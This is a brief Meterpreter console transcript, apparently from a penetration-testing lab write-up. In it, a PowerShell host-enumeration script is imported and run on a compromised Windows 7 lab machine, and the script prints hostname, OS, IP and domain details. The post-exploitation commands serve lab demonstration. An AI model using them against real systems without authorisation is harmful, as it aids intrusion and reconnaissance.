 meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_import /root/Desktop/HostEnum.ps1
[+] File successfully imported. No result was returned.
meterpreter > powershell_shell
PS > Invoke-HostEnum -Local -Domain
[+] Invoke-HostEnum
[+] STARTTIME:  20180520_132327
[+] PID:        2516
[+] Host Summary
HOSTNAME             : WIN-2NE38K15TGH
OS                   : Microsoft Windows 7 Enterprise  Service Pack 1
ARCHITECTURE         : 64-bit
DATE(UTC)            : 20180520132327
DATE(LOCAL)          : 20180520142327+01
INSTALLDATE          : 20180404002318.000000+060
UPTIME               : 0 Days, 2 Hours, 25 Minutes, 2 Seconds
IPADDRESSES          : fe80::d059:2fa8:75f0:7f7f%17, 10.0.0.2
DOMAIN               : pentestlab.local